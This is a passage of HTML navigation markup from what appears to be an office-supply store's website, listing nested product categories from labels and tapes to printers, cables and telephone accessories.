<li class="category-6157732"><a href="/List/Labels-Stickers/Label-Applicators" title="Label Applicators">Label Applicators</a></li>
<li class="category-6157361"><a href="/List/Labels-Stickers/Label-Holders" title="Label Holders">Label Holders</a></li>
<li class="category-6157735"><a href="/List/Labels-Stickers/Label-Removers" title="Label Removers">Label Removers</a></li>
<li class="category-6157354"><a href="/List/Labels-Stickers/Labels" title="Labels">Labels</a></li>
<li class="category-6157762"><a href="/List/Labels-Stickers/Magnetic-Card-Holders" title="Magnetic Card Holders">Magnetic Card Holders</a></li>
<li class="category-6157958"><a href="/List/Labels-Stickers/Stickers" title="Stickers">Stickers</a></li>
</ul>
</li>
<li class="category-6157439"><a href="/List/Office-Supplies/PresentationDisplay-Scheduling-Boards" title="Presentation/Display & Scheduling Boards">Presentation/Display & Scheduling Boards</a>
<ul>
<li class="category-6157440"><a href="/List/PresentationDisplay-Scheduling-Boards/Board-Mounting-Hardware" title="Board Mounting Hardware">Board Mounting Hardware</a></li>
<li class="category-6157441"><a href="/List/PresentationDisplay-Scheduling-Boards/Boards" title="Boards">Boards</a></li>
<li class="category-6157456"><a href="/List/PresentationDisplay-Scheduling-Boards/Bulletin-Board-Rails" title="Bulletin Board Rails">Bulletin Board Rails</a></li>
<li class="category-6157608"><a href="/List/PresentationDisplay-Scheduling-Boards/Easels" title="Easels">Easels</a></li>
<li class="category-6157763"><a href="/List/PresentationDisplay-Scheduling-Boards/Magnetic-TapeStrips" title="Magnetic Tape/Strips">Magnetic Tape/Strips</a></li>
<li class="category-6158104"><a href="/List/PresentationDisplay-Scheduling-Boards/Letters-Numbers-Symbols" title="Letters, Numbers & Symbols">Letters, Numbers & Symbols</a></li>
</ul>
</li>
<li class="category-6157519"><a href="/List/Office-Supplies/Room-Accessories" title="Room Accessories">Room Accessories</a>
<ul>
<li class="category-6157520"><a href="/List/Room-Accessories/Clocks" title="Clocks">Clocks</a></li>
<li class="category-6157665"><a href="/List/Room-Accessories/Frames" title="Frames">Frames</a></li>
<li class="category-6157340"><a href="/List/Room-Accessories/Lamps" title="Lamps">Lamps</a></li>
<li class="category-6157801"><a href="/List/Room-Accessories/Nameplates" title="Nameplates">Nameplates</a></li>
<li class="category-6157842"><a href="/List/Room-Accessories/Planter-Pots" title="Planter (Pots)">Planter (Pots)</a></li>
<li class="category-6157843"><a href="/List/Room-Accessories/Planters-Pots" title="Planters (Pots)">Planters (Pots)</a></li>
<li class="category-6157844"><a href="/List/Room-Accessories/Plants" title="Plants">Plants</a></li>
<li class="category-6157854"><a href="/List/Room-Accessories/Posters" title="Posters">Posters</a></li>
<li class="category-6157931"><a href="/List/Room-Accessories/Signs-Sign-Holders" title="Signs & Sign Holders">Signs & Sign Holders</a></li>
</ul>
</li>
<li class="category-6157643"><a href="/List/Office-Supplies/Shipping-Mailroom" title="Shipping & Mailroom">Shipping & Mailroom</a>
<ul>
<li class="category-6157644"><a href="/List/Shipping-Mailroom/Film-Dispensers" title="Film Dispensers">Film Dispensers</a></li>
<li class="category-6157660"><a href="/List/Shipping-Mailroom/Folding-Machines" title="Folding Machines">Folding Machines</a></li>
<li class="category-6157765"><a href="/List/Shipping-Mailroom/Mail-Bag-Accessories" title="Mail Bag Accessories">Mail Bag Accessories</a></li>
<li class="category-6157355"><a href="/List/Shipping-Mailroom/Packing-Tape" title="Packing Tape">Packing Tape</a></li>
<li class="category-6157817"><a href="/List/Shipping-Mailroom/Paper-Joggers" title="Paper Joggers">Paper Joggers</a></li>
<li class="category-6157892"><a href="/List/Shipping-Mailroom/Rubber-Roller-Cleaners" title="Rubber Roller Cleaners">Rubber Roller Cleaners</a></li>
<li class="category-6157905"><a href="/List/Shipping-Mailroom/Scales" title="Scales">Scales</a></li>
<li class="category-6157965"><a href="/List/Shipping-Mailroom/StringsTwines" title="Strings/Twines">Strings/Twines</a></li>
</ul>
</li>
<li class="category-6157612"><a href="/List/Office-Supplies/Stamps-Stamp-Supplies" title="Stamps & Stamp Supplies">Stamps & Stamp Supplies</a>
<ul>
<li class="category-6157613"><a href="/List/Stamps-Stamp-Supplies/Embossers" title="Embossers">Embossers</a></li>
<li class="category-6157713"><a href="/List/Stamps-Stamp-Supplies/Ink-Bottles" title="Ink Bottles">Ink Bottles</a></li>
<li class="category-6157859"><a href="/List/Stamps-Stamp-Supplies/Pricemarkers" title="Pricemarkers">Pricemarkers</a></li>
<li class="category-6157949"><a href="/List/Stamps-Stamp-Supplies/Stamp-Pads" title="Stamp Pads">Stamp Pads</a></li>
<li class="category-6157950"><a href="/List/Stamps-Stamp-Supplies/Stamps" title="Stamps">Stamps</a></li>
</ul>
</li>
<li class="category-6157868"><a href="/List/Office-Supplies/Staplers-Punches" title="Staplers & Punches">Staplers & Punches</a>
<ul>
<li class="category-6157869"><a href="/List/Staplers-Punches/Punch-Accessories" title="Punch Accessories">Punch Accessories</a></li>
<li class="category-6157371"><a href="/List/Staplers-Punches/Punches" title="Punches">Punches</a></li>
<li class="category-6157359"><a href="/List/Staplers-Punches/Staple-Removers" title="Staple Removers">Staple Removers</a></li>
<li class="category-6157367"><a href="/List/Staplers-Punches/Staplers" title="Staplers">Staplers</a></li>
<li class="category-6157370"><a href="/List/Staplers-Punches/Staples" title="Staples">Staples</a></li>
</ul>
</li>
<li class="category-6157980"><a href="/List/Office-Supplies/Tags-Tickets" title="Tags & Tickets">Tags & Tickets</a>
<ul>
<li class="category-6157981"><a href="/List/Tags-Tickets/Tags" title="Tags">Tags</a></li>
<li class="category-6157994"><a href="/List/Tags-Tickets/Tickets" title="Tickets">Tickets</a></li>
</ul>
</li>
<li class="category-6157376"><a href="/List/Office-Supplies/Tape-Adhesives-Fasteners" title="Tape, Adhesives & Fasteners">Tape, Adhesives & Fasteners</a>
<ul>
<li class="category-6157377"><a href="/List/Tape-Adhesives-Fasteners/Adhesive-Film" title="Adhesive Film">Adhesive Film</a></li>
<li class="category-6157378"><a href="/List/Tape-Adhesives-Fasteners/Adhesive-Putty" title="Adhesive Putty">Adhesive Putty</a></li>
<li class="category-6157379"><a href="/List/Tape-Adhesives-Fasteners/AdhesivesGlues" title="Adhesives/Glues">Adhesives/Glues</a></li>
<li class="category-6157363"><a href="/List/Tape-Adhesives-Fasteners/ClipsClamps" title="Clips/Clamps">Clips/Clamps</a></li>
<li class="category-6157701"><a href="/List/Tape-Adhesives-Fasteners/Hook-Loop-Fasteners" title="Hook & Loop Fasteners">Hook & Loop Fasteners</a></li>
<li class="category-6157734"><a href="/List/Tape-Adhesives-Fasteners/Label-Protectors" title="Label Protectors">Label Protectors</a></li>
<li class="category-6157794"><a href="/List/Tape-Adhesives-Fasteners/Mounting-Tape" title="Mounting Tape">Mounting Tape</a></li>
<li class="category-6157841"><a href="/List/Tape-Adhesives-Fasteners/Pins" title="Pins">Pins</a></li>
<li class="category-6157870"><a href="/List/Tape-Adhesives-Fasteners/Push-Pins" title="Push Pins">Push Pins</a></li>
<li class="category-6157364"><a href="/List/Tape-Adhesives-Fasteners/Rubber-Bands" title="Rubber Bands">Rubber Bands</a></li>
<li class="category-6157977"><a href="/List/Tape-Adhesives-Fasteners/Tag-Attacher-Gun-Needles" title="Tag Attacher Gun Needles">Tag Attacher Gun Needles</a></li>
<li class="category-6157978"><a href="/List/Tape-Adhesives-Fasteners/Tag-Attacher-GunsKits" title="Tag Attacher Guns/Kits">Tag Attacher Guns/Kits</a></li>
<li class="category-6157979"><a href="/List/Tape-Adhesives-Fasteners/Tag-Fasteners" title="Tag Fasteners">Tag Fasteners</a></li>
<li class="category-6157984"><a href="/List/Tape-Adhesives-Fasteners/Tape-Dispensers" title="Tape Dispensers">Tape Dispensers</a></li>
<li class="category-6157986"><a href="/List/Tape-Adhesives-Fasteners/Tapes" title="Tapes" class="menuactive" >Tapes</a></li>
</ul>
</li>
<li class="category-6157437"><a href="/List/Office-Supplies/Writing-Correction-Supplies" title="Writing & Correction Supplies">Writing & Correction Supplies</a>
<ul>
<li class="category-6157828"><a href="/List/Writing-Correction-Supplies/Pencil-Sharpener-Cutters" title="Pencil Sharpener Cutters">Pencil Sharpener Cutters</a></li>
<li class="category-6157829"><a href="/List/Writing-Correction-Supplies/Pencils" title="Pencils">Pencils</a></li>
<li class="category-6157867"><a href="/List/Writing-Correction-Supplies/Protractors" title="Protractors">Protractors</a></li>
<li class="category-6157504"><a href="/List/Writing-Correction-Supplies/Chalk-Holders" title="Chalk Holders">Chalk Holders</a></li>
<li class="category-6157505"><a href="/List/Writing-Correction-Supplies/Chalks" title="Chalks">Chalks</a></li>
<li class="category-6157532"><a href="/List/Writing-Correction-Supplies/Compasses" title="Compasses">Compasses</a></li>
<li class="category-6157545"><a href="/List/Writing-Correction-Supplies/Correction-Fluids" title="Correction Fluids">Correction Fluids</a></li>
<li class="category-6157546"><a href="/List/Writing-Correction-Supplies/Correction-Tapes" title="Correction Tapes">Correction Tapes</a></li>
<li class="category-6157616"><a href="/List/Writing-Correction-Supplies/Erasers" title="Erasers">Erasers</a></li>
<li class="category-6157823"><a href="/List/Writing-Correction-Supplies/Pen-Refills" title="Pen Refills">Pen Refills</a></li>
<li class="category-6157824"><a href="/List/Writing-Correction-Supplies/Pen-Sets" title="Pen Sets">Pen Sets</a></li>
<li class="category-6157826"><a href="/List/Writing-Correction-Supplies/Pencil-GripsGrippers" title="Pencil Grips/Grippers">Pencil Grips/Grippers</a></li>
<li class="category-6157827"><a href="/List/Writing-Correction-Supplies/Pencil-Leads" title="Pencil Leads">Pencil Leads</a></li>
<li class="category-6157438"><a href="/List/Writing-Correction-Supplies/Board-Erasers" title="Board Erasers">Board Erasers</a></li>
<li class="category-6157356"><a href="/List/Writing-Correction-Supplies/Highlighters" title="Highlighters">Highlighters</a></li>
<li class="category-6157349"><a href="/List/Writing-Correction-Supplies/Markers" title="Markers">Markers</a></li>
<li class="category-6157369"><a href="/List/Writing-Correction-Supplies/Pencil-Crayon-Sharpeners" title="Pencil & Crayon Sharpeners">Pencil & Crayon Sharpeners</a></li>
<li class="category-6157357"><a href="/List/Writing-Correction-Supplies/Pens" title="Pens">Pens</a></li>
</ul>
</li>
<li class="category-6157366"><a href="/List/Office-Supplies/Index-Dividers" title="Index Dividers">Index Dividers</a></li>
<li class="category-6157485"><a href="/List/Office-Supplies/Carts-Stands" title="Carts & Stands">Carts & Stands</a>
<ul>
<li class="category-6157486"><a href="/List/Carts-Stands/Carts" title="Carts">Carts</a></li>
<li class="category-6157951"><a href="/List/Carts-Stands/Stands" title="Stands">Stands</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6158054"><a href="/List/Technology" title="Technology">Technology</a>
<ul>
<li class="category-6157390"><a href="/List/Technology/Audio-Visual-Equipment-Accessories" title="Audio Visual Equipment & Accessories">Audio Visual Equipment & Accessories</a>
<ul>
<li class="category-6157391"><a href="/List/Audio-Visual-Equipment-Accessories/Amplifiers" title="Amplifiers">Amplifiers</a></li>
<li class="category-6158102"><a href="/List/Audio-Visual-Equipment-Accessories/Listening-Centers" title="Listening Centers">Listening Centers</a></li>
<li class="category-6157780"><a href="/List/Audio-Visual-Equipment-Accessories/Microphones" title="Microphones">Microphones</a></li>
<li class="category-6157338"><a href="/List/Audio-Visual-Equipment-Accessories/Multimedia-Projectors" title="Multimedia Projectors">Multimedia Projectors</a></li>
<li class="category-6157808"><a href="/List/Audio-Visual-Equipment-Accessories/Overhead-Projectors" title="Overhead Projectors">Overhead Projectors</a></li>
<li class="category-6157809"><a href="/List/Audio-Visual-Equipment-Accessories/PA-Systems" title="PA Systems">PA Systems</a></li>
<li class="category-6157849"><a href="/List/Audio-Visual-Equipment-Accessories/Pointers" title="Pointers">Pointers</a></li>
<li class="category-6157858"><a href="/List/Audio-Visual-Equipment-Accessories/Presenters" title="Presenters">Presenters</a></li>
<li class="category-6157865"><a href="/List/Audio-Visual-Equipment-Accessories/Projection-Screens" title="Projection Screens">Projection Screens</a></li>
<li class="category-6157866"><a href="/List/Audio-Visual-Equipment-Accessories/Projector-Accessories" title="Projector Accessories">Projector Accessories</a></li>
<li class="category-6158021"><a href="/List/Audio-Visual-Equipment-Accessories/Transparency-Films" title="Transparency Films">Transparency Films</a></li>
<li class="category-6158099"><a href="/List/Audio-Visual-Equipment-Accessories/AV-Mounts-Arms-Hardware" title="AV Mounts, Arms & Hardware">AV Mounts, Arms & Hardware</a></li>
</ul>
</li>
<li class="category-6157411"><a href="/List/Technology/Backup-Systems-Disks" title="Backup Systems & Disks">Backup Systems & Disks</a>
<ul>
<li class="category-6157412"><a href="/List/Backup-Systems-Disks/Backup-Systems" title="Backup Systems">Backup Systems</a></li>
</ul>
</li>
<li class="category-6157373"><a href="/List/Technology/Batteries-Electrical-Supplies" title="Batteries & Electrical Supplies">Batteries & Electrical Supplies</a>
<ul>
<li class="category-6157374"><a href="/List/Batteries-Electrical-Supplies/AdaptersChargers" title="Adapters/Chargers">Adapters/Chargers</a></li>
<li class="category-6157421"><a href="/List/Batteries-Electrical-Supplies/Batteries" title="Batteries">Batteries</a></li>
<li class="category-6157422"><a href="/List/Batteries-Electrical-Supplies/Battery-Chargers" title="Battery Chargers">Battery Chargers</a></li>
<li class="category-6157618"><a href="/List/Batteries-Electrical-Supplies/Extension-Cords" title="Extension Cords">Extension Cords</a></li>
<li class="category-6157656"><a href="/List/Batteries-Electrical-Supplies/Flashlights" title="Flashlights">Flashlights</a></li>
<li class="category-6157748"><a href="/List/Batteries-Electrical-Supplies/Light-Bulbs" title="Light Bulbs">Light Bulbs</a></li>
<li class="category-6157856"><a href="/List/Batteries-Electrical-Supplies/Power-Strips" title="Power Strips">Power Strips</a></li>
<li class="category-6157970"><a href="/List/Batteries-Electrical-Supplies/Surge-Protectors" title="Surge Protectors">Surge Protectors</a></li>
</ul>
</li>
<li class="category-6157465"><a href="/List/Technology/Calculators" title="Calculators">Calculators</a></li>
<li class="category-6157466"><a href="/List/Technology/Calculators" title="Calculators">Calculators</a></li>
<li class="category-6157469"><a href="/List/Technology/Cameras-Camcorders-Accessories" title="Cameras, Camcorders & Accessories">Cameras, Camcorders & Accessories</a>
<ul>
<li class="category-6157470"><a href="/List/Cameras-Camcorders-Accessories/Camera-Accessories" title="Camera Accessories">Camera Accessories</a></li>
<li class="category-6157471"><a href="/List/Cameras-Camcorders-Accessories/Cameras" title="Cameras">Cameras</a></li>
</ul>
</li>
<li class="category-6157533"><a href="/List/Technology/Computer-Cleaners" title="Computer Cleaners">Computer Cleaners</a>
<ul>
<li class="category-6157534"><a href="/List/Computer-Cleaners/Compressed-Air-Dusters" title="Compressed Air Dusters">Compressed Air Dusters</a></li>
</ul>
</li>
<li class="category-6157551"><a href="/List/Technology/Computer-Hardware-Accessories" title="Computer Hardware & Accessories">Computer Hardware & Accessories</a>
<ul>
<li class="category-6157550"><a href="/List/Computer-Hardware-Accessories/CPU-Holders" title="CPU Holders">CPU Holders</a></li>
<li class="category-6157585"><a href="/List/Computer-Hardware-Accessories/Docking-Stations" title="Docking Stations">Docking Stations</a></li>
<li class="category-6157704"><a href="/List/Computer-Hardware-Accessories/Hubs" title="Hubs">Hubs</a></li>
<li class="category-6157788"><a href="/List/Computer-Hardware-Accessories/Monitor-Filters" title="Monitor Filters">Monitor Filters</a></li>
<li class="category-6157789"><a href="/List/Computer-Hardware-Accessories/Monitors" title="Monitors">Monitors</a></li>
<li class="category-6157860"><a href="/List/Computer-Hardware-Accessories/Print-ServersNetwork-Cards" title="Print Servers/Network Cards">Print Servers/Network Cards</a></li>
<li class="category-6157906"><a href="/List/Computer-Hardware-Accessories/Scanners" title="Scanners">Scanners</a></li>
<li class="category-6158046"><a href="/List/Computer-Hardware-Accessories/Web-CamerasWebcams" title="Web Cameras/Webcams">Web Cameras/Webcams</a></li>
</ul>
</li>
<li class="category-6157724"><a href="/List/Technology/Computer-Keyboards-Mice" title="Computer Keyboards & Mice">Computer Keyboards & Mice</a>
<ul>
<li class="category-6157725"><a href="/List/Computer-Keyboards-Mice/Keyboard-Mouse-Combinations" title="Keyboard & Mouse Combinations">Keyboard & Mouse Combinations</a></li>
<li class="category-6157727"><a href="/List/Computer-Keyboards-Mice/Keyboards" title="Keyboards">Keyboards</a></li>
<li class="category-6157779"><a href="/List/Computer-Keyboards-Mice/Mice" title="Mice">Mice</a></li>
</ul>
</li>
<li class="category-6157937"><a href="/List/Technology/Computer-Software" title="Computer Software">Computer Software</a>
<ul>
<li class="category-6157938"><a href="/List/Computer-Software/Software" title="Software">Software</a></li>
</ul>
</li>
<li class="category-6157480"><a href="/List/Technology/Data-Storage-Media-Supplies" title="Data Storage Media & Supplies">Data Storage Media & Supplies</a>
<ul>
<li class="category-6157481"><a href="/List/Data-Storage-Media-Supplies/Card-Readers" title="Card Readers">Card Readers</a></li>
<li class="category-6157495"><a href="/List/Data-Storage-Media-Supplies/Cassettes" title="Cassettes">Cassettes</a></li>
<li class="category-6158116"><a href="/List/Data-Storage-Media-Supplies/CDDVD-Duplication-Systems" title="CD/DVD Duplication Systems">CD/DVD Duplication Systems</a></li>
<li class="category-6157499"><a href="/List/Data-Storage-Media-Supplies/CDsDVDs" title="CDs/DVDs">CDs/DVDs</a></li>
<li class="category-6157514"><a href="/List/Data-Storage-Media-Supplies/Cleaning-Cartridges" title="Cleaning Cartridges">Cleaning Cartridges</a></li>
<li class="category-6157535"><a href="/List/Data-Storage-Media-Supplies/Computer-Drives" title="Computer Drives">Computer Drives</a></li>
<li class="category-6157563"><a href="/List/Data-Storage-Media-Supplies/Data-Cartridges-Tapes" title="Data Cartridges Tapes">Data Cartridges Tapes</a></li>
<li class="category-6157720"><a href="/List/Data-Storage-Media-Supplies/Jewel-Cases" title="Jewel Cases">Jewel Cases</a></li>
<li class="category-6157772"><a href="/List/Data-Storage-Media-Supplies/Media-Labeling" title="Media Labeling">Media Labeling</a></li>
<li class="category-6157773"><a href="/List/Data-Storage-Media-Supplies/Media-Sleeves" title="Media Sleeves">Media Sleeves</a></li>
<li class="category-6157774"><a href="/List/Data-Storage-Media-Supplies/Media-TraysRacks" title="Media Trays/Racks">Media Trays/Racks</a></li>
<li class="category-6157775"><a href="/List/Data-Storage-Media-Supplies/Media-WalletsCases" title="Media Wallets/Cases">Media Wallets/Cases</a></li>
<li class="category-6157778"><a href="/List/Data-Storage-Media-Supplies/Memory-Cards" title="Memory Cards">Memory Cards</a></li>
<li class="category-6158028"><a href="/List/Data-Storage-Media-Supplies/USBJump-Drives" title="USB/Jump Drives">USB/Jump Drives</a></li>
</ul>
</li>
<li class="category-6157394"><a href="/List/Technology/Electronics" title="Electronics">Electronics</a>
<ul>
<li class="category-6157395"><a href="/List/Electronics/Antennas" title="Antennas">Antennas</a></li>
<li class="category-6157603"><a href="/List/Electronics/DVD-PlayerRecorders-DVDVHS-Combos" title="DVD Player/Recorders & DVD/VHS Combos">DVD Player/Recorders & DVD/VHS Combos</a></li>
<li class="category-6157696"><a href="/List/Electronics/Headphones" title="Headphones">Headphones</a></li>
<li class="category-6157851"><a href="/List/Electronics/Portable-Media-Players" title="Portable Media Players">Portable Media Players</a></li>
<li class="category-6157872"><a href="/List/Electronics/Radios" title="Radios">Radios</a></li>
<li class="category-6157877"><a href="/List/Electronics/Remote-Controls" title="Remote Controls">Remote Controls</a></li>
<li class="category-6157942"><a href="/List/Electronics/Speakers" title="Speakers">Speakers</a></li>
<li class="category-6157990"><a href="/List/Electronics/Televisions" title="Televisions">Televisions</a></li>
<li class="category-6158024"><a href="/List/Electronics/Two-Way-Radios" title="Two-Way Radios">Two-Way Radios</a></li>
</ul>
</li>
<li class="category-6157423"><a href="/List/Technology/Imaging-Supplies-Parts" title="Imaging Supplies & Parts">Imaging Supplies & Parts</a>
<ul>
<li class="category-6157424"><a href="/List/Imaging-Supplies-Parts/Belts-PrinterFaxCopier" title="Belts (Printer/Fax/Copier)">Belts (Printer/Fax/Copier)</a></li>
<li class="category-6157597"><a href="/List/Imaging-Supplies-Parts/DrumsPhoto-Developers-wToner" title="Drums/Photo Developers w/Toner">Drums/Photo Developers w/Toner</a></li>
<li class="category-6157672"><a href="/List/Imaging-Supplies-Parts/Fuser-Oils" title="Fuser Oils">Fuser Oils</a></li>
<li class="category-6157673"><a href="/List/Imaging-Supplies-Parts/Fusers" title="Fusers">Fusers</a></li>
<li class="category-6157710"><a href="/List/Imaging-Supplies-Parts/Imaging-DrumsPhotoconductors" title="Imaging Drums/Photoconductors">Imaging Drums/Photoconductors</a></li>
<li class="category-6157714"><a href="/List/Imaging-Supplies-Parts/Ink-Rollers" title="Ink Rollers">Ink Rollers</a></li>
<li class="category-6157715"><a href="/List/Imaging-Supplies-Parts/InkCorrection-Ribbons" title="Ink/Correction Ribbons">Ink/Correction Ribbons</a></li>
<li class="category-6157718"><a href="/List/Imaging-Supplies-Parts/Inks-Toners" title="Inks & Toners">Inks & Toners</a></li>
<li class="category-6157767"><a href="/List/Imaging-Supplies-Parts/Maintenance-KitsSupplies" title="Maintenance Kits/Supplies">Maintenance Kits/Supplies</a></li>
<li class="category-6157838"><a href="/List/Imaging-Supplies-Parts/Photo-Developers" title="Photo Developers">Photo Developers</a></li>
<li class="category-6157863"><a href="/List/Imaging-Supplies-Parts/Printheads" title="Printheads">Printheads</a></li>
<li class="category-6157864"><a href="/List/Imaging-Supplies-Parts/Printwheels" title="Printwheels">Printwheels</a></li>
<li class="category-6157952"><a href="/List/Imaging-Supplies-Parts/Staple-Cartridges-for-PrinterFaxCopier" title="Staple Cartridges for Printer/Fax/Copier">Staple Cartridges for Printer/Fax/Copier</a></li>
<li class="category-6157992"><a href="/List/Imaging-Supplies-Parts/Thermal-Transfer-CartridgesFilmsRibbonsRolls" title="Thermal Transfer Cartridges/Films/Ribbons/Rolls">Thermal Transfer Cartridges/Films/Ribbons/Rolls</a></li>
<li class="category-6158019"><a href="/List/Imaging-Supplies-Parts/Transfer-RollsKits" title="Transfer Rolls/Kits">Transfer Rolls/Kits</a></li>
<li class="category-6158038"><a href="/List/Imaging-Supplies-Parts/Waste-Collection" title="Waste Collection">Waste Collection</a></li>
</ul>
</li>
<li class="category-6158118"><a href="/List/Technology/Label-Makers-and-Supplies" title="Label Makers and Supplies">Label Makers and Supplies</a>
<ul>
<li class="category-6158097"><a href="/List/Label-Makers-and-Supplies/Label-Maker-Supplies" title="Label Maker Supplies">Label Maker Supplies</a></li>
<li class="category-6157733"><a href="/List/Label-Makers-and-Supplies/Label-Makers" title="Label Makers">Label Makers</a></li>
</ul>
</li>
<li class="category-6157737"><a href="/List/Technology/Laminator-Laminator-Supplies" title="Laminator & Laminator Supplies">Laminator & Laminator Supplies</a>
<ul>
<li class="category-6157738"><a href="/List/Laminator-Laminator-Supplies/Laminator-Supplies" title="Laminator Supplies">Laminator Supplies</a></li>
<li class="category-6157739"><a href="/List/Laminator-Laminator-Supplies/Laminators" title="Laminators">Laminators</a></li>
</ul>
</li>
<li class="category-6157784"><a href="/List/Technology/Mobile-Devices-and-Accessories" title="Mobile Devices and Accessories">Mobile Devices and Accessories</a>
<ul>
<li class="category-6157785"><a href="/List/Mobile-Devices-and-Accessories/Mobile-Device-Accessories" title="Mobile Device Accessories">Mobile Device Accessories</a></li>
<li class="category-6157786"><a href="/List/Mobile-Devices-and-Accessories/Mobile-Devices" title="Mobile Devices">Mobile Devices</a></li>
</ul>
</li>
<li class="category-6157795"><a href="/List/Technology/Mouse-Pads-Wrist-Rests" title="Mouse Pads & Wrist Rests">Mouse Pads & Wrist Rests</a></li>
<li class="category-6157796"><a href="/List/Technology/Mouse-Pads-Wrist-Rests" title="Mouse Pads & Wrist Rests">Mouse Pads & Wrist Rests</a></li>
<li class="category-6157462"><a href="/List/Technology/Networking-Cables-Accessories" title="Networking, Cables & Accessories">Networking, Cables & Accessories</a>
<ul>
<li class="category-6157461"><a href="/List/Networking-Cables-Accessories/Cable-Management" title="Cable Management">Cable Management</a></li>
<li class="category-6157463"><a href="/List/Networking-Cables-Accessories/Cables" title="Cables">Cables</a></li>
<li class="category-6157804"><a href="/List/Networking-Cables-Accessories/Network-Racks-Components" title="Network Racks & Components">Network Racks & Components</a></li>
<li class="category-6157805"><a href="/List/Networking-Cables-Accessories/Networking-Devices" title="Networking Devices">Networking Devices</a></li>
<li class="category-6157891"><a href="/List/Networking-Cables-Accessories/Routers" title="Routers">Routers</a></li>
<li class="category-6157971"><a href="/List/Networking-Cables-Accessories/Switches" title="Switches">Switches</a></li>
</ul>
</li>
<li class="category-6157458"><a href="/List/Technology/Paper-Printable-Media" title="Paper & Printable Media">Paper & Printable Media</a>
<ul>
<li class="category-6157459"><a href="/List/Paper-Printable-Media/Business-Cards" title="Business Cards">Business Cards</a></li>
<li class="category-6157478"><a href="/List/Paper-Printable-Media/Card-File-Refills" title="Card File Refills">Card File Refills</a></li>
<li class="category-6157536"><a href="/List/Paper-Printable-Media/Computer-Printout-Paper" title="Computer Printout Paper">Computer Printout Paper</a></li>
<li class="category-6157548"><a href="/List/Paper-Printable-Media/Cover-Stock" title="Cover Stock">Cover Stock</a></li>
<li class="category-6157586"><a href="/List/Paper-Printable-Media/Document-Holders" title="Document Holders">Document Holders</a></li>
<li class="category-6157642"><a href="/List/Paper-Printable-Media/Filler-Paper" title="Filler Paper">Filler Paper</a></li>
<li class="category-6157682"><a href="/List/Paper-Printable-Media/Greeting-Cards" title="Greeting Cards">Greeting Cards</a></li>
<li class="category-6157711"><a href="/List/Paper-Printable-Media/Index-Cards" title="Index Cards">Index Cards</a></li>
<li class="category-6157717"><a href="/List/Paper-Printable-Media/Inks-Paper-Combinations" title="Inks & Paper Combinations">Inks & Paper Combinations</a></li>
<li class="category-6157761"><a href="/List/Paper-Printable-Media/Magnetic-Card-Holder-Refills" title="Magnetic Card Holder Refills">Magnetic Card Holder Refills</a></li>
<li class="category-6158107"><a href="/List/Paper-Printable-Media/Magnetic-Printable-Sheets" title="Magnetic Printable Sheets">Magnetic Printable Sheets</a></li>
<li class="category-6157777"><a href="/List/Paper-Printable-Media/Memo-Sheets" title="Memo Sheets">Memo Sheets</a></li>
<li class="category-6157806"><a href="/List/Paper-Printable-Media/Office-Paper" title="Office Paper">Office Paper</a></li>
<li class="category-6157818"><a href="/List/Paper-Printable-Media/Paper-PadsNote-Pads" title="Paper Pads/Note Pads">Paper Pads/Note Pads</a></li>
<li class="category-6157839"><a href="/List/Paper-Printable-Media/Photo-Paper" title="Photo Paper">Photo Paper</a></li>
<li class="category-6157883"><a href="/List/Paper-Printable-Media/ResumeStationery-Paper" title="Resume/Stationery Paper">Resume/Stationery Paper</a></li>
<li class="category-6157888"><a href="/List/Paper-Printable-Media/Roll-Paper" title="Roll Paper">Roll Paper</a></li>
<li class="category-6157916"><a href="/List/Paper-Printable-Media/Self-Stick-Pads" title="Self-Stick Pads">Self-Stick Pads</a></li>
<li class="category-6157967"><a href="/List/Paper-Printable-Media/Suggestion-Box-Cards" title="Suggestion Box Cards">Suggestion Box Cards</a></li>
<li class="category-6157331"><a href="/List/Paper-Printable-Media/Teachers-Lesson-Planners" title="Teacher's Lesson Planners">Teacher's Lesson Planners</a></li>
<li class="category-6157991"><a href="/List/Paper-Printable-Media/Tent-Cards" title="Tent Cards">Tent Cards</a></li>
</ul>
</li>
<li class="category-6157861"><a href="/List/Technology/Printer-Accessories" title="Printer Accessories">Printer Accessories</a></li>
<li class="category-6157862"><a href="/List/Technology/Printer-Accessories" title="Printer Accessories">Printer Accessories</a></li>
<li class="category-6157539"><a href="/List/Technology/Printers-CopierFaxMultifunction-Machines" title="Printers & Copier/Fax/Multifunction Machines">Printers & Copier/Fax/Multifunction Machines</a>
<ul>
<li class="category-6157540"><a href="/List/Printers-CopierFaxMultifunction-Machines/CopierFaxMultifunction-Machines" title="Copier/Fax/Multifunction Machines">Copier/Fax/Multifunction Machines</a></li>
<li class="category-6157592"><a href="/List/Printers-CopierFaxMultifunction-Machines/Dot-Matrix-Printers" title="Dot Matrix Printers">Dot Matrix Printers</a></li>
<li class="category-6157716"><a href="/List/Printers-CopierFaxMultifunction-Machines/Inkjet-Printers" title="Inkjet Printers">Inkjet Printers</a></li>
<li class="category-6157741"><a href="/List/Printers-CopierFaxMultifunction-Machines/Laser-Printers" title="Laser Printers">Laser Printers</a></li>
<li class="category-6157939"><a href="/List/Printers-CopierFaxMultifunction-Machines/Solid-Ink-Printers" title="Solid Ink Printers">Solid Ink Printers</a></li>
</ul>
</li>
<li class="category-6157913"><a href="/List/Technology/Security-and-Surveillance-Systems-and-Accessories" title="Security and Surveillance Systems and Accessories">Security and Surveillance Systems and Accessories</a>
<ul>
<li class="category-6157914"><a href="/List/Security-and-Surveillance-Systems-and-Accessories/Security-and-Surveillance-Accessories" title="Security and Surveillance Accessories">Security and Surveillance Accessories</a></li>
</ul>
</li>
<li class="category-6157927"><a href="/List/Technology/Shredders-Accessories" title="Shredders & Accessories">Shredders & Accessories</a>
<ul>
<li class="category-6157928"><a href="/List/Shredders-Accessories/Shredder-Bags" title="Shredder Bags">Shredder Bags</a></li>
<li class="category-6157929"><a href="/List/Shredders-Accessories/Shredder-Lubricants" title="Shredder Lubricants">Shredder Lubricants</a></li>
<li class="category-6157930"><a href="/List/Shredders-Accessories/Shredders" title="Shredders">Shredders</a></li>
</ul>
</li>
<li class="category-6157392"><a href="/List/Technology/Telephones-Telephone-Accessories" title="Telephones & Telephone Accessories">Telephones & Telephone Accessories</a>
<ul>
<li class="category-6157393"><a href="/List/Telephones-Telephone-Accessories/Answering-Machines" title="Answering Machines">Answering Machines</a></li>
<li class="category-6157697"><a href="/List/Telephones-Telephone-Accessories/Headset-Accessories" title="Headset Accessories">Headset Accessories</a></li>
<li class="category-6157698"><a href="/List/Telephones-Telephone-Accessories/Headsets" title="Headsets">Headsets</a></li>
